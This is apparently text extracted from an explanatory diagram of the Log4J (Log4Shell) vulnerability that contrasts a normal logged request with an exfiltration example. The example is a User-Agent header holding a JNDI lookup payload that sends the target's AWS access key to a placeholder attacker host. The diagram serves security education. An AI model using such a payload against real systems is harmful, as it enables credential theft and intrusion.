 Normal
Log4J
scenario
</>
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Exfiltration
attack
example
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Vulnerable
Target
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET